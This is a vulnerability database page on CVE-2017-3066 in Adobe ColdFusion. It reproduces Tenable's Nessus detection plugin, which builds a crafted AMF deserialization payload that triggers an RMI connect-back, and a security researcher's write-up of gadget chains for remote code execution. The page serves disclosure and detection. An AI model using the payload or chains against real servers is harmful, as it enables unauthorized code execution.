Vulnerabilities > CVE-2017-3066 - Deserialization of Untrusted Data vulnerability in Adobe Coldfusion 10.0/11.0/2016
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
COMPLETE Integrity impact
COMPLETE Availability impact
COMPLETE Summary
Adobe ColdFusion 2016 Update 3 and earlier, ColdFusion 11 update 11 and earlier, ColdFusion 10 Update 22 and earlier have a Java deserialization vulnerability in the Apache BlazeDS library. Successful exploitation could lead to arbitrary code execution.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 39 |
Common Weakness Enumeration (CWE)
Exploit-Db
| description | Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution. CVE-2017-3066. Remote exploit for Windows platform |
| file | exploits/windows/remote/43993.py |
| id | EDB-ID:43993 |
| last seen | 2018-02-07 |
| modified | 2018-02-07 |
| platform | windows |
| port | |
| published | 2018-02-07 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/43993/ |
| title | Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution |
| type | remote |
Nessus
NASL family CGI abuses NASL id COLDFUSION_AMF_DESERIALIZATION.NASL description The version of Adobe ColdFusion running on the remote host is affected by a Java deserialization flaw in the Apache BlazeDS library when handling untrusted Java objects. An unauthenticated, remote attacker can exploit this to execute arbitrary code. last seen 2020-06-01 modified 2020-06-02 plugin id 99731 published 2017-04-28 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/99731 title Adobe ColdFusion BlazeDS Java Object Deserialization RCE code #TRUSTED 1242ded386c5ed8f3ff4cd8b01f857b39ef20c79a8bd76fc7c12946c24cb0e47fbc4d83716741b625ba458f71ebf54f52835f719eb8392f1d6add138437a4a018362e78906e336b97db1a6d2e2cd85037fee3236a91cb7104dad250b32350472cbd55763856908c818dd7b5424376ebc185e2a5f78528295a6d2702a3fcd040f00568a50f845e93f5e8eb14ac78c7400caf7e8ab807729be26c748cc6ef6e4cf3406909f9ca55f6f1ab6ebe9623e076defbf3a5d7578df317f337a49338c642583dbc41e9a2ad17106a6d1e1c306eda97b170ace0ff13e1e3a751a5ffcf6ab9abe176c3e8c2d472a6a9e08cad4294c4acbaa51e4b6d494c93e778d595f488cf8ea787e0d4f048e139581f4e7bdcba255d1dd7f93abf45a27030b9ae9fa6fbf4d7fd3118c8983e95e16b4f7ca39b3e2c559d244b2bd39aaf7237dca1d7f2295a7eb7ffa85eb4bfb40df2692bd65e8c18dd6f63a9a181a8e6674afdf51f20f6afeedfe1ea4de6a9fad8b17bff3f0ae820550e851ba43027894f4413ebf55ff5deec93a08cb28305c60aca12c8c4d6f00287b2dabc34f40ef4918ec5adebc1e0e389d014419b908e0df59aea488e3b01252d52f77ace7888a761d0ad8ea4dbd64b22a5a0ca279418f3154c7bf1fed75079c13966e7093c3e93f6cfba75de035efba8e5a50a59c2e7f479f3d4621913fcc3a5582c4f64775e6055a2186dbd63c5f40 # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(99731); script_version("1.12"); script_cvs_date("Date: 2019/11/13"); script_cve_id("CVE-2017-3066"); script_bugtraq_id(98003); script_name(english:"Adobe ColdFusion BlazeDS Java Object Deserialization RCE"); script_summary(english:"Creates an RMI connect back."); script_set_attribute(attribute:"synopsis", value: "A web-based application running on the remote host is affected by a remote code execution vulnerability."); script_set_attribute(attribute:"description", value: "The version of Adobe ColdFusion running on the remote host is affected by a Java deserialization flaw in the Apache BlazeDS library when handling untrusted Java objects. An unauthenticated, remote attacker can exploit this to execute arbitrary code."); script_set_attribute(attribute:"see_also", value:"https://codewhitesec.blogspot.com/2017/04/amf.html"); script_set_attribute(attribute:"see_also", value:"https://helpx.adobe.com/security/products/coldfusion/apsb17-14.html"); script_set_attribute(attribute:"solution", value: "Upgrade to Adobe ColdFusion version 10 update 23 / 11 update 12 / 2016 update 4 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2017-3066"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2017/04/25"); script_set_attribute(attribute:"patch_publication_date", value:"2017/04/25"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/04/28"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:adobe:coldfusion"); script_end_attributes(); script_category(ACT_ATTACK); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("coldfusion_detect.nasl"); script_require_keys("installed_sw/ColdFusion"); script_require_ports("Services/www", 80, 8500); exit(0); } include("audit.inc"); include("global_settings.inc"); include("http.inc"); include("misc_func.inc"); include("install_func.inc"); app = 'ColdFusion'; get_install_count(app_name:app, exit_if_zero:TRUE); port = get_http_port(default:80); install = get_single_install(app_name:app, port:port); # create the listening socket the attack will call back to bind_result = bind_sock_tcp(); if (isnull(bind_result) || len(bind_result) != 2) exit(1, "Failed to create bind socket."); listening_soc = bind_result[0]; listening_port = bind_result[1]; # connect to the server soc = open_sock_tcp(port); if (!soc) audit(AUDIT_SOCK_FAIL, port, app); # generate the connect back cb_address = compat::this_host(); amf_payload = '\x00\x03\x00\x00\x00\x01\x00\x00\x00\x00\xff\xff\xff\xff\x11\x0a' + '\x07\x33sun.rmi.server.UnicastRef' + mkword(len(cb_address)) + cb_address + mkdword(listening_port) + '\xf9\x6a\x76\x7b\x7c\xde\x68\x4f\x76\xd8\xaa\x3d\x00\x00\x01\x5b\xb0\x4c\x1d\x81\x80\x01\x00'; # build the request request = 'POST /flex2gateway/amf HTTP/1.1\r\n' + 'Host: ' + get_host_ip() + ':' + port + '\r\n' + 'Content-Type: application/x-amf\r\n' + 'Content-Length: ' + len(amf_payload) + '\r\n' + '\r\n' + amf_payload; # send the request send(socket:soc, data:request); # listen for the connect back cb_soc = sock_accept(socket:listening_soc, timeout:5); if (!cb_soc) { close(listening_soc); close(soc); audit(AUDIT_LISTEN_NOT_VULN, app, port); } # grab the result resp = recv(socket:cb_soc, length:4096); # close all the sockets close(cb_soc); close(listening_soc); close(soc); # ensure the connect back is what we expected if ('JRMI' >!< resp) audit(AUDIT_LISTEN_NOT_VULN, app, port); report = '\nNessus was able to exploit a Java deserialization vulnerability by' + '\nsending a crafted Java object.' + '\n'; security_report_v4(port:port, severity:SECURITY_HOLE, extra:report);NASL family Windows NASL id COLDFUSION_WIN_APSB17-14.NASL description The version of Adobe ColdFusion running on the remote Windows host is 10.x prior to update 23, 11.x prior to update 12, 2016.x prior to update 4. It is, therefore, affected by multiple vulnerabilities : - A reflected cross-site scripting (XSS) vulnerability exists due to improper validation of user-supplied input. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to execute arbitrary script code in user last seen 2020-06-01 modified 2020-06-02 plugin id 99669 published 2017-04-25 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/99669 title Adobe ColdFusion 10.x < 10u23 / 11.x < 11u12 / 2016.x < 2016u4 Multiple Vulnerabilities (APSB17-14) code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(99669); script_version("1.6"); script_cvs_date("Date: 2019/11/13"); script_cve_id("CVE-2017-3008", "CVE-2017-3066"); script_bugtraq_id(98002, 98003); script_name(english:"Adobe ColdFusion 10.x < 10u23 / 11.x < 11u12 / 2016.x < 2016u4 Multiple Vulnerabilities (APSB17-14)"); script_summary(english:"Checks the hotfix files."); script_set_attribute(attribute:"synopsis", value: "A web-based application running on the remote host is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "The version of Adobe ColdFusion running on the remote Windows host is 10.x prior to update 23, 11.x prior to update 12, 2016.x prior to update 4. It is, therefore, affected by multiple vulnerabilities : - A reflected cross-site scripting (XSS) vulnerability exists due to improper validation of user-supplied input. An unauthenticated, remote attacker can exploit this, via a specially crafted request, to execute arbitrary script code in user's browser session. (CVE-2017-3008) - A Java deserialization flaw exists in the Apache BlazeDS library that allows an unauthenticated, remote attacker to execute arbitrary code. (CVE-2017-3066)"); script_set_attribute(attribute:"see_also", value:"https://helpx.adobe.com/security/products/coldfusion/apsb17-14.html"); script_set_attribute(attribute:"solution", value: "Upgrade to Adobe ColdFusion version 10 update 23 / 11 update 12 / 2016 update 4 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:P/I:P/A:P"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2017-3066"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2017/04/25"); script_set_attribute(attribute:"patch_publication_date", value:"2017/04/25"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/04/25"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"cpe:/a:adobe:coldfusion"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"Windows"); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("coldfusion_win_local_detect.nasl"); script_require_keys("SMB/coldfusion/instance"); script_require_ports(139, 445); exit(0); } include("audit.inc"); include("coldfusion_win.inc"); include("global_settings.inc"); include("misc_func.inc"); versions = make_list('10.0.0', '11.0.0', '2016.0.0'); instances = get_coldfusion_instances(versions); # this exits if it fails # Check the hotfixes and cumulative hotfixes installed for each # instance of ColdFusion. info = NULL; instance_info = make_list(); foreach name (keys(instances)) { info = NULL; ver = instances[name]; if (ver == "10.0.0") { # CF10 uses an installer for updates so it is less likely (perhaps not possible) to only partially install a hotfix. # this means the plugin doesn't need to check for anything in the CFIDE directory, it just needs to check the CHF level info = check_jar_chf(name, 23); } else if (ver == "11.0.0") { info = check_jar_chf(name, 12); } else if (ver == "2016.0.0") { info = check_jar_chf(name, 4); } if (!isnull(info)) instance_info = make_list(instance_info, info); } if (max_index(instance_info) == 0) exit(0, "No vulnerable instances of Adobe ColdFusion were detected."); port = get_kb_item("SMB/transport"); if (!port) port = 445; report = '\n' + 'Nessus detected the following unpatched instances :' + '\n' + join(instance_info, sep:'\n') + '\n'; security_report_v4(port:port, extra:report, severity:SECURITY_HOLE, xss:TRUE); exit(0);
Packetstorm
| data source | https://packetstormsecurity.com/files/download/146285/adobecoldfusion11-exec.txt |
| id | PACKETSTORM:146285 |
| last seen | 2018-02-08 |
| published | 2018-02-07 |
| reporter | Faisal Tameesh |
| source | https://packetstormsecurity.com/files/146285/Adobe-Coldfusion-11.0.03.292866-Remote-Code-Execution.html |
| title | Adobe Coldfusion 11.0.03.292866 Remote Code Execution |
Seebug
| bulletinFamily | exploit |
| description | ### Exploiting Adobe ColdFusion before CVE-2017-3066 In a recent penetration test my teammate Thomas came across several servers running Adobe ColdFusion 11 and 12. Some of them were vulnerable to CVE-2017-3066 but no outgoing TCP connections were possible to exploit the vulnerability. He asked me whether I had an idea how he could still get a SYSTEM shell and the outcome of the short research effort is documented here. ### INTRODUCTION ADOBE COLDFUSION & AMF Before we go into technical details, I will give you a short intro to Adobe ColdFusion (CF). Adobe ColdFusion is an Application Development Platform like ASP.net, however several years older. Adobe ColdFusion allows a developer to build websites, SOAP and REST web services and interact with Adobe Flash using the Action Message Format (AMF). The AMF protocol is a custom binary serialization protocol. It has two formats, AMF0 and AMF3. An Action Message consists of headers and bodies. Several data types are supported in AMF0 and AMF3. For example the AMF3 format supports the following protocol elements with their type identifier: ``` Undefined - 0x00 Null - 0x01 Boolean - 0x02 Boolean - 0x03 Integer - 0x04 Double - 0x05 String - 0x06 XML - 0x07 Date - 0x08 Array - 0x09 Object - 0x0A XML End - 0x0B ByteArray - 0x0C ``` Details about the binary message formats of AMF0 and AMF3 can be found on Wikipedia (see https://en.wikipedia.org/wiki/Action_Message_Format). There are several implementations for AMF in different languages. For Java we have Adobe BlazeDS (now Apache BlazeDS), which is also used in Adobe ColdFusion. The BlazeDS AMF serializer can serialize complex object graphs. The serializer starts with the root object and serializes its members recursively. Two general serialization techniques are supported by BlazeDS to serialize complex objects: * Serialization of Bean Properties (AMF0 and AMF3) * Serialization using Java's java.io.Externalizable interface. (AMF3) ### Serialization of Bean Properties This technique requires the object to be serialized to have a public no-arg constructor and for every member public Getter-and Setter-Methods (JavaBeans convention). In order to collect all member values of an object, the AMF serializer invokes all Getter-methods during serialization. The member names and values are put in the Action message body with the class name of the object. During deserialization, the classname is taken from the Action Message, a new object is constructed and for every member name the corresponding set method is called with the value as argument. This all happens either in method readScriptObject() of class flex.messaging.io.amf.Amf3Input or readObjectValue() of class flex.messaging.io.amf.Amf0Input. ### Serialization using Java's java.io.Externalizable interface BlazeDS further supports serialization of complex objects of classes implementing the java.io.Externalizable interface which inherits from java.io.Serializable. ``` public abstract interface Externalizable extends Serializable { public abstract void writeExternal(ObjectOutput paramObjectOutput) throws IOException; public abstract void readExternal(ObjectInput paramObjectInput) throws IOException, ClassNotFoundException; } ``` Every class implementing this interface needs to provide its own logic to deserialize itself by calling methods on the java.io.ObjectInput-implementation to read serialized primitive types and Strings (e.g. method read(byte[] paramArrayOfByte)). During deserialization of an object (type 0xa) in AMF3, the method readScriptObject() of class flex.messaging.io.amf.Amf3Input gets called. In line #759 the method readExternalizable is invoked which calls the readExternal() method on the object to be deserialized. ``` /* */ protected Object readScriptObject() /* */ throws ClassNotFoundException, IOException /* */ { /* 736 */ int ref = readUInt29(); /* */ /* 738 */ if ((ref & 0x1) == 0) { /* 739 */ return getObjectReference(ref >> 1); /* */ } /* 741 */ TraitsInfo ti = readTraits(ref); /* 742 */ String className = ti.getClassName(); /* 743 */ boolean externalizable = ti.isExternalizable(); /* */ /* */ /* */ /* 747 */ Object[] params = { className, null }; /* 748 */ Object object = createObjectInstance(params); /* */ /* */ /* 751 */ className = (String)params[0]; /* 752 */ PropertyProxy proxy = (PropertyProxy)params[1]; /* */ /* */ /* 755 */ int objectId = rememberObject(object); /* */ /* 757 */ if (externalizable) /* */ { /* 759 */ readExternalizable(className, object); //<- call to readExternal /* */ } /* */ //... /* */ } ``` This should be sufficient to serve as an introduction to Adobe ColdFusion and AMF. ### PREVIOUS WORK Chris Gates (@Carnal0wnage) published the paper ColdFusion for Pentesters which is an excellent introduction to Adobe ColdFusion. Wouter Coekaerts (@WouterCoekaerts) already showed in his blog post that deserializing untrusted AMF data is dangerous. Looking at the history of Adobe ColdFusion vulnerabilities at Flexera/Secunia's database you can find mostly XSS', XXE's and information disclosures. The most recent ones are: * Deserialization of untrusted data over RMI (CVE-2017-11283/4 by @nickstadb) * XXE (CVE-2017-11286 by Daniel Lawson of @depthsecurity) * XXE (CVE-2016-4264 by @dawid_golunski) ### CVE-2017-3066 In 2017 Moritz Bechler of AgNO3 GmbH and my teammate Markus Wulftange discovered independently the vulnerability CVE-2017-3066 in Apache BlazeDS. The core problem of this vulnerability was that Adobe Coldfusion never did any whitelisting of allowed classes. Thus any class in the classpath of Adobe ColdFusion, which either fulfills the Java Beans Convention or implements java.io.Externalizable could be sent to the server and get deserialized. Both Moritz and Markus found JRE classes (sun.rmi.server.UnicastRef2 sun.rmi.server.UnicastRef) which implemented the java.io.Externalizable interface and triggered an outgoing TCP connection during AMF3 deserialization. After the connection was made to the attacker's server, its response was deserialized using Java's native deserialization using ObjectInputStream.readObject(). Both found a great "bridge" from AMF deserialization to Java's native deserialization which offers well known exploitation primitives using public gadgets. Details about the vulnerability can also be found in Markus' blog post. Apache introduced validation through the class flex.messaging.validators.ClassDeserializationValidator. It has a default whitelist but can also be configured with a configuration file. For details see the Apache BlazeDS release notes. ### FINDING EXPLOITATION PRIMITIVES BEFORE CVE-2017-3066 As already mentioned in the very beginning my teammate Thomas required an exploit which also works without outgoing connection. I had a quick look into the excellent research paper "Java Unmarshaller Security" of Moritz Bechler where he analysed several "Unmarshallers" including BlazeDS. The exploitation payloads he discovered weren't applicable since the libraries were missing in the classpath. So I started with my typical approach, fired up my favorite "reverse engineering tool" when it comes to Java, Eclipse. Eclipse together with the powerful decompiler plugin "JD-Eclipse" (https://github.com/java-decompiler/jd-eclipse) is all you need for static and dynamic analysis. As a former Dev I was used to work with IDE's which make your life easier and decompiling and grepping through code is often very inefficient and error prone. So I created a new Java project and added all jar-files of Adobe Coldfusion 12 as external libraries. The first idea was to look for further calls to Java's ObjectInputStream.readObject-method. Using Eclipse this is very easy. Just open class ObjectInputStream, right click on the readObject() method and click "Open Call Hierarchy". Thanks to JD-Eclipse and its decompiler, Eclipse is able to construct call graphs based on class information without having any source. The call graph looks big in the very beginning. But with some experience you see very quickly which nodes in the graph are interesting. After some hours I found two promising call graphs. ### SETTER-BASED EXPLOIT The first one starts with method setState(byte[] new_state) of class org.jgroups.blocks.ReplicatedTree.  Looking at the implementation of this method, we already can imagine what is happening in line #605. ``` /* */ public void setState(byte[] new_state) /* */ { /* 597 */ Node new_root = null; /* */ /* */ /* 600 */ if (new_state == null) { /* 601 */ if (log.isInfoEnabled()) log.info("new cache is null"); /* 602 */ return; /* */ } /* */ try { /* 605 */ Object obj = Util.objectFromByteBuffer(new_state); /* 606 */ new_root = (Node)((Node)obj).clone(); /* 607 */ root = new_root; /* 608 */ notifyAllNodesCreated(root); /* */ } /* */ catch (Throwable ex) { /* 611 */ if (log.isErrorEnabled()) { log.error("could not set cache: " + ex); /* */ } /* */ } /* */ } ``` A quick look at the call graph confirms that we eventually end up in a call to ObjectInputStream.readObject(). The only thing to mention here is that the byte[] passed to setState() needs to have an additional byte 0x2 at offset 0x0 as we can see from line 364 of class org.jgroups.util.Util. ``` /* */ public static Object objectFromByteBuffer(byte[] buffer, int offset, int length) throws Exception /* */ { /* 358 */ if (buffer == null) return null; /* 359 */ if (JGROUPS_COMPAT) /* 360 */ return oldObjectFromByteBuffer(buffer, offset, length); /* 361 */ Object retval = null; /* 362 */ InputStream in = null; /* 363 */ ByteArrayInputStream in_stream = new ByteArrayInputStream(buffer, offset, length); /* 364 */ byte b = (byte)in_stream.read(); /* */ try { /* */ int len; /* 367 */ switch (b) { /* */ case 0: /* 369 */ return null; /* */ case 1: /* 371 */ in = new DataInputStream(in_stream); /* 372 */ retval = readGenericStreamable((DataInputStream)in); /* 373 */ break; /* */ case 2: /* 375 */ in = new ObjectInputStream(in_stream); /* 376 */ retval = ((ObjectInputStream)in).readObject(); /* */ //... /* */ } /* */ } /* */ } ``` The exploit can be found in the following image.  The exploit works against Adobe ColdFusion 12 only since JGroups is only available in this specific version. ### EXTERNALIZABLE-BASED EXPLOIT The second call graph starts in class org.apache.axis2.util.MetaDataEntry with a call to readExternal which is what we are looking for.  In line #297 we have a call to SafeObjectInputStream.install(inObject). ``` /* */ public static SafeObjectInputStream install(ObjectInput in) /* */ { /* 62 */ if ((in instanceof SafeObjectInputStream)) { /* 63 */ return (SafeObjectInputStream)in; /* */ } /* 65 */ return new SafeObjectInputStream(in) ; /* */ } view rawsnippet_org.apache.axis2.context.externalize.SafeObjectInputStream.java hosted with ❤ by GitHub In this function our AMF3Input instance gets wrapped by a org.apache.axis2.context.externalize.SafeObjectInputStream instance. /* */ private Object readObjectOverride() /* */ throws IOException, ClassNotFoundException /* */ { /* 318 */ boolean isActive = in.readBoolean(); /* 319 */ if (!isActive) { /* 320 */ if (isDebug) { /* 321 */ log.debug("Read object=null"); /* */ } /* 323 */ return null; /* */ } /* 325 */ Object obj = null; /* 326 */ boolean isObjectForm = in.readBoolean(); /* 327 */ if (isObjectForm) /* */ { /* 329 */ if (isDebug) { /* 330 */ log.debug(" reading using object form"); /* */ } /* 332 */ obj = in.readObject(); /* */ } else { /* 334 */ if (isDebug) { /* 335 */ log.debug(" reading using byte form"); /* */ } /* */ /* 338 */ ByteArrayInputStream bais = getByteStream(in); /* */ /* */ /* 341 */ ObjectInputStream tempOIS = createObjectInputStream(bais); /* 342 */ obj = tempOIS.readObject(); /* 343 */ tempOIS.close(); /* 344 */ bais.close(); /* */ } /* */ //... /* */ } ``` In line #341 a new instance of class org.apache.axis2.context.externalize.ObjectInputStreamWithCL is created. This class just extends the standard java.io.ObjectInputStream. In line #342 we finally have our call to readObject(). The following image shows the request for the exploit.  The exploit works against Adobe ColdFusion 11 and 12. ### COLDFUSIONPWN To make your life easier I created the simple tool ColdFusionPwn. It works on the command line and allows you to generate the serialized AMF message. It incorporates Chris Frohoff's ysoserial for gadget generation. It can be found on our github. ### TAKEAWAYS Deserializing untrusted input is bad, that's for sure. From an exploiters perspective exploiting deserialization vulnerabilities is a challenging task since you need to find the "right" objects (gadgets) which trigger functionality you can reuse for exploitation. But it's also more fun :-) By the way: If you want to make a deep dive into serverside Java Exploitation and all sorts of deserialization vulnerabilities and how to do proper static and dynamic analysis in Java, you might be interested in our upcoming "Advanced Java Exploitation" course. |
| id | SSV:97208 |
| last seen | 2018-03-31 |
| modified | 2018-03-30 |
| published | 2018-03-30 |
| reporter | Root |
| title | Adobe ColdFusion 反序列化漏洞(CVE-2017-3066) |